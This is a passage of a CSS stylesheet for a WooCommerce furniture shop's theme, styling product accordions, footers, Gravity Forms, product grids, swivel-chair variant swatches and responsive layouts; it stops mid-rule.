	transform: translate3d(0, -50%, 0) rotate(0);
	-webkit-transform: translate3d(0, -50%, 0) rotate(0);
	-webkit-backface-visibility: hidden;
}

.pro-det-acc .plain::after, .pro-det-acc .active::after {
	content: '';
	position: absolute;
	right: 8px;
	top: 50%;
	opacity: 1;
	width: 16px;
	height: 2px;
	background: none;
	border-bottom: 2px solid #676564;
	transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
	transform: translate3d(0, -50%, 0) rotate(-90deg);
	-webkit-transform: translate3d(0, -50%, 0) rotate(-90deg);
	-webkit-backface-visibility: hidden;
}
.pro-det-acc .active::after{
	transform: translate3d(0, -50%, 0) rotate(-180deg);
opacity: 0;
}
.pro-det-acc .plain:hover::after{
	opacity: 0;
	transform: translate3d(0, -50%, 0) rotate(-180deg);
}

.pro-det-acc .toggle .icon-angle-down {
	display: none;
}
.pro-det-acc .accordion-title {
	font-size: 16px;
	padding: 18px 14px !important;
}

.woocommerce-product-attributes td, .woocommerce-product-attributes th {
	border: none;
}

.pro-det-acc .accordion-title.active {
	border-color: #ddd;
	background-color: transparent;
	color: #000;
	font-weight: normal;
}
.absolute-footer {
	display: none;
}
.foo-bot-sec .cop-col ul li {
	font-size: 14px;
	display: inline-block;
	margin-left: 0;
}
.foo-bot-sec .cop-col ul li:first-child::before {
    list-style: none;
    content: '';
}
.foo-bot-sec .col {
	padding-bottom: 0;
}
.bot-menu-col .cop-col ul li::before {
    content: '\f111';
    font-family: FontAwesome;
    padding: 0 15px 0px 6px;
    font-size: 6px;
	  vertical-align: middle;
}

.footer-row .foo-menu-col li {
	list-style: none;
	margin-left: 0;
	cursor: pointer;
	transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
	transform: translate(0, 0);
}
.foo-menu-col .ux-menu-link .ux-menu-link__link span.ux-menu-link__text{
    transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
    transform: translate(0, 0);
}

.foo-menu-col .ux-menu-link .ux-menu-link__link :hover {
    transform: translate(5px, 0);
    transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
} 
.footer-row .foo-menu-col li:hover, .mega-m-sec .mm-col-1 .mm-menu-col li:hover {
	transform: translate(5px, 0);
	transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
}
.yith-wcwl-add-to-wishlist {
	display: none;
}
.trade-form .button {
	background-color: #cabab1 !important;
	padding: 5px 15px;
	text-transform: capitalize;
}
.trade-form .gform_page_footer {
	text-align: right;
}

.gform_wrapper .gform_required_legend {
	display: none;
}
.mega-m-sec .mm-col-1 .mm-menu-col li {
	list-style: none;
	margin-left: 0;
	cursor: pointer;
	transition: all 400ms cubic-bezier(0.4, 0, 0.2, 1);
	transform: translate(0, 0);
	padding-bottom:10px;
}

.recent_products h2 {
	display: none;
}

.recent_products .slick-track .slick-slide {
	padding: 0;
}
.recent_products .slick-track .slick-slide .col {
	padding: 0 10px 30px;
}
.chat-btn {
	background-color: #e6c6b6;
	border: 1px solid rgba(0,0,0,.05);
	cursor: pointer;
}
.chat-btn a {
	font-size: 16px;
	color: #fff;
	text-transform: uppercase;
	font-weight: 700;
	display: block;
	padding: 6px;
}
.chat-btn:hover {
	background-color: #b89f92;
}

.header-nav {
	display: block;
	text-align: center;
}


.rvpscarousel .slick-next {
	right: 0;
}

.mobile-col {
	display: none;
}
.mail-sec .col {
	padding-bottom: 0;
}
.foo-bot-sec-mob {
	display: none;
}
.bot-logo-col img {
	max-width: 30%;
}
.woocommerce-product-attributes-item--dimensions {
	display: none;
}
.product-type-variable .woocommerce-product-attributes-item--dimensions.mi-custom-vari{
	display:block;
}
.product-type-variable .simple-pro-diam {
	display: none;
}

.mega-m-sec .mm-col-2 .yith-wcwl-add-to-wishlist {
	display: none;
}
.mega-m-sec .mm-col-2 .product-small.col {
	padding: 0 15px 0px !important;
}
.mega-m-sec .mm-col-1, .mega-m-sec .mm-col-2 {
	padding: 0px !important;
}
.chat-row span, .call-row span {
	color: #78C172;
	font-size: 50px;
	line-height: 0;
	position: absolute;
	top: 22px;
	animation: blink 2s infinite;
}
p.in-stock::before {
	content: '\2022';
	margin-right: 10px;
	font-size: 50px;
	line-height: 0;
	position: absolute;
	display: block;
	left: 15px;
	color:#78C172;
	animation: blink 2s infinite;
}
p.in-stock{
	margin-left:10px;
	color:#000;
}
@keyframes "blink" {
  from, to {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}

@-moz-keyframes blink {
  from, to {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}

@-webkit-keyframes "blink" {
  from, to {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}

@-ms-keyframes "blink" {
  from, to {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}

@-o-keyframes "blink" {
  from, to {
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
}



@media only screen and (max-width :992px){
	.woocommerce-variation-add-to-cart 
.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed{
		width:100% !important;
	}
	p.in-stock::before {
	content: '\2022';
	margin-right: 10px;
	font-size: 50px;
	line-height: 0;
	position: absolute;
	display: block;
	left: 0px;
	color:#78C172;
	animation: blink 2s infinite;
}
	.header-search .icon-search, .mobile-nav .icon-menu, .mobile-nav .wishlist-icon, .mobile-nav .icon-shopping-cart {
	color: #000;
}
	.header-search .icon-search:hover, .mobile-nav .icon-menu:hover, .mobile-nav .wishlist-icon:hover, .mobile-nav .icon-shopping-cart:hover{
		color:#cabab1;
	}
}
@media only screen and (max-width :768px){
	
body .vari_img-col .section-content div .col .col-inner a .featured-box .icon-box-img {
	width: 12vw !important;
	margin: 0px 10px 20px 0px;
}
	.related_product .text h2 {
	padding-left: 6px;
}
.pro-det-acc .accordion-title {
    font-size: 16px;

}
	.quantity, .text-center .quantity {
 
  margin-bottom: 20px;
}
.product_cat-rugs .related_product .col-inner {
	padding-left: 0px !important;
	padding-right: 0px !important;
}
	.social-icons {
 
  padding: 15px 0;
}
	.product-category h5.header-title {
	font-size: 18px;
	font-weight: 700;
		
}
	.product-category.col.product {
	flex-basis: 100%;
	max-width: 100%;
}
	.recent_products .slick-track .slick-slide .col {
  padding: 0px 6px 6px;
}
	.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed{
		padding: 0 30px !important;
	}
	.ptm-sec-ic{
		display:block !important;
	}
.ptm-sec-ic .col.medium-4.small-4.large-4 {
max-width: 32% !important;
display:inline-block !important;
width:32% !important;	
}
	.matt-aus-made .img-inner.dark {
	margin: 0 !important;
}
	
}
@media only screen and (min-width :550px) {
	.col .pro-sticky-col .medium-4 .small-12 .large-2{
		padding: 10px 5px;

}
.single-product div.product.bundled_product_summary
{
    padding-bottom:5px !important;
    margin-bottom:5px !important;
}
	.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed{
		padding: 0 18px !important;
	}
	.pay-icon .col {
	max-width: 100%;
	flex-basis: 100%;
}
	.variations_form.variations .label{
		  display: block;

	}
	.variations_form.variations .value{
		  display: block;
	}

}
@media screen and (max-width: 767px) and (min-width: 320px)
{
.cus-pro-lay .grid-style-3 .title-wrapper {
    flex: 1;
    min-width: 100%;
    overflow: visible;
    padding-right: 15px;
    text-overflow: ellipsis;
}
.cus-pro-lay a {
    font-size: 16px;
    width: 260px;
    }
	.you-me-matt .matt-col {
	width: 100% !important;
	max-width: 100% !important;
	flex: 100% !important;
}
}
@media only screen and (min-width :768px) and (max-width:992px){
	
.woocommerce-variation-add-to-cart .quantity {
	margin-bottom: 20px !important;
}
.pay-icon .col {
	max-width: 100%;
	flex-basis: 100%;
}
}


@media only screen and (min-width :550px) and (max-width:768px){
	
		.cus-pro-lay-box .product-small .box-text.box-text-products {
	height: 60px !important;
}

}
@media	only screen and (min-width:320px) and (max-width:767px){
	.footer-row .foo-menu-col {
	display: none;
}
	.footer-row .mobile-col {
	display: block;
}
	.mail-sec .is-border {
	border-bottom: none;
}
	.footer-row .mobile-col {
	padding: 0;
}
	.footer-sec .foo-main-gap {
	padding-top: 10px !important;
}
	.footer-row .footer-contact {
	border-top: 1px solid #ddd;
	flex-basis: 100%;
	max-width: 100%;
	padding-top: 44px;
}
	.bot-logo-col img {
	max-width: 50%
}
	.footer-contact .que-col .box-image {
	width: 10% !important;
	display: inline-block;
	margin-right: 30px;
	vertical-align: middle;
}
.footer-contact .que-col .box-text {
	width: 70%;
	display: inline-block;
	vertical-align: middle;
}
	#gform_11 .gform_wrapper.gravity-theme .dominant-img .gfield_radio .gchoice label img:hover ~ span {
	display: block;
	position: absolute;
	bottom: -23px;
	color: #000;
	width: 180px;
	left: -20px !important;
	font-weight: normal;
}
	.cus-pro-lay .price, .cus-pro-lay .box-text .title-wrapper a {
	font-size: 12px !important;
	line-height: 22px !important;
}
.tax-product_cat .product-small .box-text.box-text-products {
	padding: 20px 0px 0px 0px;
	height: 60px !important;
}

}

@media only screen and (max-width:970px){
	.foo-bot-sec .bot-menu-col {
	flex-basis: 100%;
	max-width: 100%;
	text-align: center;
}
	.foo-bot-sec-desk {
	display: none;
}
	.foo-bot-sec-mob {
	display: block;
}
	.foo-bot-sec .cop-col ul li:first-child{
	list-style: none;
		width:100%;
}
.foo-bot-sec .cop-col ul li:nth-child(2) {
	list-style: none;
}
	.foo-bot-sec-mob .bot-menu-col {
	padding: 0;
}
	.foo-bot-sec .cop-col ul li {
	font-size: 14px;
	margin-left: 0;
}
	.cus-pro-lay .product-small {
	width: 100%;
	flex-basis: 100%;
	max-width: 100%;
}
		.cus-pro-lay-box .row .product-small.box .box-text .title-wrapper p, .cus-pro-lay-box .row .product-small.box .box-text .price-wrapper .price {
	font-size: 12px;
}
	.box-text-custom .btn {
	width: 100% !important;
	text-align: left !important;
		margin-top:10px;
}
.box-text-custom .product-text-dec.col {
	width: 100% !important;
}
	.box-text-custom {
		display:block !important;
	}

}

@media only screen and (min-width:320px) and (max-width:430px){
		.foo-bot-sec .cop-col ul li {
	font-size: 12px;
	margin: 0;
}
	.bot-menu-col .cop-col ul li::before {
    content: '\f111';
    font-family: FontAwesome;
    padding: 0 6px 0px 6px;
}
	.pro_box_sec .icon-box .icon-box-text {
	padding: 0px;
	text-align: center;
}
.pro_box_sec .icon-box .icon-box-img {
	margin: 0 auto;
}
.pro_box_sec .icon-box {
	display: block;
}
.pro_box_sec {
	padding: 0px 10px !important;
}
}

@media only screen and (max-width:1024px) and (min-width:550px){
	.cart-bot-row .cart-bot-col {
	flex-basis: 100%;
	max-width: 100%;
}
	.cart-bot-row .cart-bot-col .icon-box-img {
	display: inline-block;
	width: 20% !important;
	vertical-align: middle;
}
	.cart-bot-row .cart-bot-col .icon-box-text {
	display: inline-block;
	width: 70%;
	vertical-align: middle;
}

}
@media only screen and (max-width:580px){
.foo-bot-sec .cop-col ul li:last-child::before {
    list-style: none;
    width: 100%;
    content: '';
	}
}

@media only screen and (min-width:950px) and (max-width:1150px){
	.cus-pro-lay-box .row .product-small.box .box-text .title-wrapper, .cus-pro-lay-box .row .product-small.box .box-text .price-wrapper {
	max-width: 50%;
	min-width: 50%;
}
	.cus-pro-lay-box .row .product-small.box .box-text .title-wrapper p, .cus-pro-lay-box .row .product-small.box .box-text .price-wrapper .price {
	font-size: 12px;
}
}
@media only screen and (min-width:850px) and (max-width:950px){
.cus-pro-lay-box .product-small .box-text.box-text-products {
	height: 60px !important;
}
}
@media only screen and (min-width:320px) and (max-width:380px){
.cus-pro-lay-box .product-small .box-text.box-text-products {
	height: 60px !important;
}
}

.product_table table td, .product_table table th {
border-bottom:1px solid #d2cdcd !important;
}
.product_table table tr th{border-top:1px solid #d2cdcd;}

.sub-form{
	border:1px solid #80808066;
	padding: 30px 25px;
	margin-bottom:40px;
}

.button {
	border-radius: 5px !important;
}
.row-sectiong .col {
    padding: 0px 15px 10px;
}
.cus-pro-lay .box-image, .cus-pro-lay .badge-container {
	display: none;
}

/* .cus-pro-lay a {
	font-size: 16px;
	width: 200px;
} */
/* .cus-pro-lay .badge-container, .cus-pro-lay .box-text .title-wrapper {
	display: none;
}  */
.grid-style-3 .price-wrapper .price del {
	display: inline-block;
	margin-right: 4px;
}
.cus-pro-lay .box-text .price-wrapper {
	width: 60%;
}
.cus-pro-lay .box-text .title-wrapper {
	width: 40%;
	min-width: 40%;
}

.cus-pro-lay .price, .cus-pro-lay .box-text .title-wrapper a {
	font-size: 16px;
	line-height: 22px;
}
/* 
.term-modular-lounge .category-page-title, .term-recliner-lounges .category-page-title, .term-chairs .category-page-title, .term-bedroom-furniture .category-page-title, .term-sofa .category-page-title, .term-tables-storage .category-page-title, .term-living-room .category-page-title, .term-dining-kitchen .category-page-title, .term-master-specif-sofa .category-page-title, .term-office .category-page-title
{
    display: none; 
} */
/* .term-recliner-lounges .category-page-row, .term-modular-lounge .category-page-row, .term-chairs .category-page-row, .term-bedroom-furniture .category-page-row, .term-sofa .category-page-row, .term-tables-storage .category-page-row, .term-living-room .category-page-row, .term-dining-kitchen 
 .category-page-row, .term-master-specif-sofa .category-page-row, .term-master-specif-dining-chairs-seating .category-page-row, .term-office .category-page-row
{
    display: none !important;
} */
.archive .product-small .box
{
    border: 1px solid #ececec;
    padding: 10px 10px;
    background: #fbfbfb;
}
.mm-col-2
.product-small .box
{
    border: none;
    padding: 0px 0px;
    background: none;
}
.archive .product-small .box-text p {
	font-size: 14px;
	font-weight: 500;
	margin-top: -5px;
	text-overflow: ellipsis;
	overflow: hidden;
	white-space: nowrap;
}
.single-product .product-breadcrumb-container .breadcrumbs a {
    color: hsl(0deg 0% 29%);
    font-weight: 500;
    font-size: 12px;
}
.cart-collaterals .product-name, .shop_table
{
    font-size:16px;
}
.checkout_coupon .coupon .button {
    color: #fff;
    text-shadow: none;
    text-transform: uppercase;
	font-weight:600;
}
.box-text-inner h5.header-title
{
    font-size: 24px; 
    font-weight: 600;
}
.single-product .product-page-price .woocommerce-Price-amount 
{
    font-size:16px;
}
.single-product .product_meta {
    font-size: 14px;
    color: #000;
}
.matt-ori-sb {
	margin-top: -70px;
}
.cus-pro-lay .product-small .box {
    border: none;
    padding: 0px 0px;
    background:none;
}
.nav-dropdown-has-shadow .nav-dropdown
{
    box-shadow:none !important;
}
.megamenu-section .ux-menu-link__link {
    font-size: 14px;
    color: #000;
}
/* .term-living-room .products, .term-dining-chairs .products
{
    display: none;
} */


element.style {
    width: 100%;
}
.gform_wrapper.gravity-theme .gfield-choice-input+label {
	max-width: 100%;
}

.gform_wrapper.gravity-theme .gfield input, .gform_wrapper.gravity-theme .gfield select {
margin-top: 12px;
}
.gform_wrapper.gravity-theme .gfield-choice-input+label {
	padding-right: 10px;align-content}


.size-redio-mi .gfield_radio .gchoice label {
    cursor: pointer;
	border: 1px solid #767676;
	padding: 5px 10px;
}
.size-redio-mi .gfield_radio .gchoice input[type=radio] {
    position: absolute;
    opacity: 0;
}
.size-redio-mi .gfield_radio .gchoice {
    position: relative;
}
.original_mattress .single_add_to_cart_button.button {
	width: 100%;
	display: block;
	margin: 10px;
}
.size-redio-mi .gfield_radio .gchoice input[type="radio"]:checked ~ label {
	background-color: #7a9c59;
	color: #fff;
	border: 1px solid #7a9c59;
}

.category-page-row .products .product .box-text {
	padding: 28px 0px 0px 0px !important;
}
.product-small .box-text.box-text-products {
	padding: 20px 0px 0px 0px;
	height: auto !important;
}
/* 2/2/2023 */


 #gform_11 .gchoice{
	  display: inline-block;
    position: relative;
    width: auto;
    margin-right: 10px;
	  margin-bottom: 10px;
}
#gform_11 .gform_wrapper.gravity-theme .gfield input{
	    height:100%;
      opacity: 0;
	    position: absolute;
      width: 100%;
	    margin:0px;
	    z-index:-1;
	
}

#gform_11 .gform_wrapper.gravity-theme .gfield-choice-input+label {
    max-width: 100%;
    width: 100% !important;
    max-width: 100%;
    text-align: center;
    height: auto;
	  line-height: 30px;
    border:1px solid #ccc;
    border-radius: 5px;
	  cursor: pointer;
	  padding:0px 15px !important;
}
#gform_11 .gform_wrapper.gravity-theme .gfield-choice-input[type="radio"]:checked ~ label {
    background-color: #7a9c59;
    color: #fff;
    border: 1px solid #7a9c59;
	 
}

 
#gform_11 .gform_heading {
	display: none;
}

#gform_11 .gform_wrapper.gravity-theme .dominant-img .gfield_radio label span {
	display: none;
}
#gform_11 .gform_wrapper.gravity-theme .dominant-img .gfield_radio label {
	padding: 0px !important;
}
#gform_11 .gform_wrapper.gravity-theme .dominant-img .gfield_radio label img {
	width: 55px;
}
#gform_11 .gform_wrapper.gravity-theme .dominant-img .gfield_radio .gchoice label img:hover ~ span {
	display: block;
	position: absolute;
	bottom: -23px;
	color: #000;
	width: 180px;
	left: -51px;
	font-weight: normal;
}
#gform_11 .gform_wrapper.gravity-theme .gfield_label{
	color: black;
	margin-top: 0px;
  margin-bottom: 15px;
}
.dominant-img.form-sec .gchoice {
	margin-bottom: 0px !important;
	padding-bottom:20px;
}
#gform_11 .gform_wrapper.gravity-theme * {
    color: black;
    font-weight: 500;
}
#gform_11 .gfield_label {
	font-size: 14px !important;
}
.add-to-cart-container .variations_form .variations th label {
    padding-right: 15px;
}

.spec-file-container .spec-file {
	margin-bottom: 10px;
}
.related-products-wrapper .product-small.box .box-text .title-wrapper, .cus-fea-pro .product .box-text .title-wrapper {
	width: 50% !important;
	min-width: 43% !important;
	font-size: 12px;
}
.related-products-wrapper .product-small.box .box-text .price-wrapper .price, .cus-fea-pro .product .box-text .price-wrapper .price {
	line-height: 20px;
	font-size: 12px;
	position:relative;
}
.related-products-wrapper .product-small.box .box-text .title-wrapper a, .up-sells .product a, .cus-fea-pro .product .box-text .title-wrapper a {
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 1;
	line-clamp: 1;
	-webkit-box-orient: vertical;
}
#cart-popup .variation {
	font-size: 12px;
	text-transform: initial;
	line-height: 16px;
	color: #000;
}
.product .bundle_form .bundled_product_excerpt p {
	display: none;
}
.bundle_form.bundle_sells_form {
	padding-bottom: 24px;
}
/* .product_cat_sofa .stock.in-stock {
	display: none;
} */
.product-type-bundle .product-price-container.is-normal {
	display: none;
}
.product_fab_info .col {
	max-width: 20%;
	flex-basis: 20%;
}

@media only screen and (max-width:600px){
	.category-page-row .products .product .box-text {
	padding: 12px 0px 0px 0px !important;
}
}
.mili-dis-form #input_4_5_5 {
	margin-top: 6px;
}
.header-contact .icon-phone {
	color: #000;
}
.flex-right .header-nav i {
	font-size: 16px !important;
}
.cus-fea-pro .product .box-text .title-wrapper {
	width: 50% !important;
	min-width: 43% !important;
	font-size: 12px;
}
.term-sec .wfacp_internal_form_wrap {
	display: none !important;
}
.bundled_table_item_price::after, .bundled_table_item_subtotal::after{
	display:none;
}
.ask-sup-team a {
	background-color: #cabab1;
	padding: 20px 15px 20px 15px;
	border-radius: 5px;
	color: #fff;
}
.index-up {
	z-index: 1;
}
.commercial-sec {
    padding: 0px 0px 0px 0px !important;
}
.woocommerce-checkout .woocommerce-NoticeGroup{
	display: none !important;
}



@media only screen and (max-width:768px) and (min-width:963px){
		.matt-aus-made .img-inner.dark {
	margin-bottom: -100px !important;
}

}
/* bens */
.product_cat_bar-stool .bar-stl-inner ul {
	list-style: none;
	padding: 0px;
	margin: 0px;
}
.product_cat_bar-stool .bar-stl-inner ul li {
	margin: 0px;
	padding: 5px 10px 5px 35px;
	position: relative;
	font-size: 14px;
  display: inline-block;
}
.product_cat_bar-stool .bar-stl-inner ul li::before{
      content: '';
    width: 30px;
    height: 40px;
    position: absolute;
    background-repeat: no-repeat;
    background-size: 40px;
    background-position: center center;
    top: -5px;
    left: 0;  
}

.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_w::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/W.png');
}

.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_d::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/D.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_sh::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/SH.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_h::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/H.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_rd::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/FDT-DT-RD.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_sw::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/EDT-DT-SW.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_sd::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/EDT-DT-D.png');
}
.product_cat_bar-stool .bar-stl-inner ul li.sub_fi_th::before {
    background-image: url('https://www.loungely.com.au/wp-content/uploads/2023/08/EDT-DT-TH.png');
}


.accordion-inner {
	padding: 10px 10px;
	margin-bottom: 10px;
}
.lift-chair-container ul {
	list-style: none;
}
.lift-chair-container .lift-chair-inner ul li .li-label {
	font-size: 0.9em;
	font-weight: 600;
	color: #777;
	text-transform: uppercase;
	margin-right: 10px;
}
.lift-chair-container .lift-chair-inner ul li {
	margin-left: 0;
}
jdiv#jcont {
    --jleft: unset !important;
}
/* add to cart */
.product-addtocart-sec .product-text-dec.col-1 {
	width: 100%;
	display: inline-block;
}
.box-text-custom .text.product-text-dec.col {
	padding: 0px;
}
.product-addtocart-sec .product-text-dec.col-2 {
	display: inline-block;
	width: 40%;
}
.product-addtocart-sec .product-text-dec.col-2 .product.woocommerce.add_to_cart_inline {
	border: unset !important;
	padding: 0 !important;
	text-align: end !important;
}
/* .product-addtocart-sec .product-text-dec.col-2 .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	margin-top: -74px;
	margin-left: 64px;
} */
.product-addtocart-sec .product-text-dec.col-2 .woocommerce-Price-amount.amount {
	display: none;
}
.product-addtocart-sec .product-text-dec.col-2 .button.product_type_simple.add_to_cart_button.ajax_add_to_cart {
	margin-top: 0 !important;
	font-size: 14px;
  letter-spacing: 1px;
}
.product-addtocart-sec .box-text-inner {
	display: flex;
	justify-content: space-between;
}
.cart-collaterals.large-5.col.pb-0 .checkout_coupon.mb-0 .is-form.expand.button {
	background-color: #7a9c59;
}
/* product layout */
.additopnal-infor-dim .woocommerce-product-attributes.shop_attributes .woocommerce-product-attributes-item--dimensions {
	display: revert !important;
}
.delivery_checkup {
/* 	border: 1px solid #ddd; */
	padding: 10px;
/* 	box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px; */
	margin: 10px 0;
	border-radius: 10px;
}
.delivery_checkup label {
    color: #777;
}
/* 25.07.2024 */
.pro_box_sec .icon-box {
	align-items: center;
}
.vari_img-col .icon-box.featured-box.icon-box-center .icon-box-img .icon .icon-inner img {
    border-radius: 50%;
}
.vari_img-col .icon-box.featured-box.icon-box-center .icon-box-img .icon .icon-inner:hover img:hover,.vari_img-col .icon-box.featured-box.icon-box-center .icon-box-img .icon .icon-inner:hover img:active {
    border: 2px solid #000;
    padding-top: 0px !important;
}
.vari_img-col .icon-box.featured-box.icon-box-center .icon-box-img .icon .icon-inner  img{
	border: 2px solid transparent;
    padding-top: 0px !important;	}

.box-text-custom .btn {
	width: 25%;
	text-align: right;
}
.box-text-custom .product-text-dec.col {
	width: 75%;
}

.cuddle-swivel-chair-in-astral-ash-fabric .vari_img-col .astral-ash-col img, 
.cuddle-swivel-chair-in-boucle-pewter-fabric .vari_img-col .pewter-fabric-col img, 
.cuddle-swivel-chair-in-boucle-almond-fabric .vari_img-col .almond-fabric-col img, 
.cuddle-swivel-chair-in-astral-almond-fabric .vari_img-col .swivel-chair-col img, .cuddle-swivel-chair-in-boucle-charcoal-fabric .vari_img-col .charcoal-fabric-col img, .cuddle-petite-swivel-chair-ottoman-in-plush-tan .vari_img-col .byron-tan-col img, .cuddle-petite-swivel-chair-ottoman-in-byron-ash .vari_img-col .byron-ash-col img, .cuddle-petite-swivel-chair-ottoman-in-plush-cream .vari_img-col .plush-cream-col img, .cuddle-petite-swivel-chair-ottoman-in-byron-almond .vari_img-col .plush-almond-col img, .cuddle-petite-swivel-chair-ottoman-in-byron-ivory .vari_img-col .plush-ivory-col img, .cuddle-petite-swivel-chair-in-plush-tan .vari_img-col .petite-tan-col img, .cuddle-petite-swivel-chair-in-byron-ash .vari_img-col .petite-ash-col img, .cuddle-petite-swivel-chair-in-plush-cream .vari_img-col .petite-cream-col img, .cuddle-petite-swivel-chair-in-byron-almond .vari_img-col .petite-almond-col img, .cuddle-petite-swivel-chair-in-byron-ivory .vari_img-col .petite-ivory-col img{
	border: 2px solid #000 !important;
}
.cuddle-swivel-chair-ottoman-in-astral-almond-fabric .vari_img-col .astral-almond-fabric-col img, 
.cuddle-swivel-chair-ottoman-in-astral-ash-fabric .vari_img-col .astral-ash-fabric-col img, 
.cuddle-swivel-chair-ottoman-in-boucle-pewter-fabric .vari_img-col .boucle-pewter-fabric-col img, 
.cuddle-swivel-chair-ottoman-in-boucle-almond-fabric .vari_img-col .boucle-almond-fabric-col img, .ador-3-seater-sofa-boucle-pewter .ador_sofa .boucle-pewter-col img, .ador-3-seater-sofa-boucle-tangerine .ador_sofa .boucle-tangerine-col img,
.ador-3-seater-sofa-boucle-charcoal .ador_sofa .boucle-charcoal-col img,
.ador-3-seater-sofa-boucle-almond .ador_sofa .sofa-almond-col img {
    border: 2px solid #000 !important;
}

.cuddle-swivel-chair-in-astral-ash-fabric .cud-chair, 
.cuddle-swivel-chair-in-boucle-pewter-fabric .cud-chair, 
.cuddle-swivel-chair-in-boucle-almond-fabric .cud-chair, 
.cuddle-swivel-chair-in-astral-almond-fabric .cud-chair, 
.cuddle-swivel-chair-in-boucle-charcoal-fabric .cud-chair, .cuddle-petite-swivel-chair-ottoman-in-plush-tan .cud-chair-petite-otto, .cuddle-petite-swivel-chair-ottoman-in-byron-ash .cud-chair-petite-otto, .cuddle-petite-swivel-chair-ottoman-in-plush-cream .cud-chair-petite-otto, .cuddle-petite-swivel-chair-ottoman-in-byron-almond .cud-chair-petite-otto, .cuddle-petite-swivel-chair-ottoman-in-byron-ivory .cud-chair-petite-otto, .cuddle-petite-swivel-chair-in-byron-ivory .cud-chair-petite, .cuddle-petite-swivel-chair-in-byron-almond .cud-chair-petite, .cuddle-petite-swivel-chair-in-plush-tan .cud-chair-petite, .cuddle-petite-swivel-chair-in-plush-cream .cud-chair-petite, .cuddle-petite-swivel-chair-in-byron-ash .cud-chair-petite, .cuddle-swivel-chair-in-byron-almond-fabric .cud-chair, .cuddle-swivel-chair-ottoman-in-byron-almond-fabric .cud-chair{
   display: block !important;
}
.cud-chair-petite-otto, .cud-chair-petite {
	display: none;
}

.cuddle-swivel-chair-ottoman-in-astral-almond-fabric .cud-chair-ottm,
.cuddle-swivel-chair-ottoman-in-astral-ash-fabric .cud-chair-ottm, 
.cuddle-swivel-chair-ottoman-in-boucle-pewter-fabric .cud-chair-ottm,
.cuddle-swivel-chair-ottoman-in-boucle-almond-fabric .cud-chair-ottm, .cuddle-swivel-chair-ottoman-in-boucle-charcoal-fabric .cud-chair-ottm{
   display: block !important;
}

.cuddle-swivel-chair-in-astral-ash-fabric .cud-chair-ottm, 
.cuddle-swivel-chair-in-boucle-pewter-fabric .cud-chair-ottm, 
.cuddle-swivel-chair-in-boucle-almond-fabric .cud-chair-ottm, 
.cuddle-swivel-chair-in-astral-almond-fabric .cud-chair-ottm{
   display: none !important;
}
.ador-3-seater-sofa-boucle-pewter .ador_sofa, .ador-3-seater-sofa-boucle-tangerine .ador_sofa, .ador-3-seater-sofa-boucle-charcoal .ador_sofa, .ador-3-seater-sofa-boucle-almond .ador_sofa {
	display: block;
}
.up-sells .price-wrapper .you_save_price {
	display: block !important;
	position: absolute;
	left: 0;
	top:15px;
	margin:0 !important;
	transform: unset;
}
.page-id-46127 .price-wrapper .you_save_price{
	top:5px;
}
.price-wrapper .price {
	text-align: left;
}
.you_save_price {
    display: none;
}
/* 26/8/2024 */

.vari_img-col {
    padding: 0 !important;
}
.vari_img-col .section-content div .col {
    padding: 10px 0 !important;
	    flex-basis: 12% !important;
}
.vari_img-col .section-content div .col .col-inner a .featured-box .icon-box-img {
    width: 4vw !important;
    margin: 0px 0px 20px 0px;
}
.price-wrapper .price_saved {
    font-size: 15px;
}

.vari_img-col .section-content div {
    margin-left: 0 !important;
}
.cud-chair, .cud-chair-ottm, .ador_sofa{
	display:none;
}




/* s */
.box-text-custom h4 {
    font-size: 18px;
    font-weight: 300;
}
.box-text-custom del {
    font-size: 16px;
		text-transform: uppercase;
}
.box-text-custom strong {
    font-size: 16px;
	text-transform: uppercase;
	font-weight:normal;
}
.box-text-custom span.s2 {
    font-size: 16px;
	text-transform: uppercase;
}
.box-text-custom p.stoke {
    font-size: 13px;
    color: #50b848;
    line-height: 1.3;
}
.box-text-custom .btn p {
    border: none !important;
    letter-spacing: 1px;
    font-size: 15px;
	padding:0 !important;
}
.box-text-custom .btn p a {
	margin: 0;
	font-size: 12px;
	padding: 0 5px;
}
@media only screen and (max-width:1100px) and (min-width:850px){
.cus-fea-pro .product .box-text .price-wrapper .price {
	font-size: 10px !important;
	}
	body .shop-container .product .box-text .price-wrapper .price {
	font-size: 9px !important;
	position: relative;
}
body	.shop-container .product .box-text .price-wrapper .price .you_save_price {
	font-size: 9px !important;
	margin: 0 !important;
}
}
@media only screen and (max-width:850px) and (min-width:768px){
			body .shop-container .product .box-text .price-wrapper .price {
	font-size: 10px !important;
}
body	.shop-container .product .box-text .price-wrapper .price .you_save_price {
	font-size: 10px !important;
	margin: 0 !important;
}
}
/* shop-page */
.shop-container .product .box-text .price-wrapper .price {
	font-size: 12px !important;
	position:relative;
}
.shop-container .product .box-text .price-wrapper .price .you_save_price {
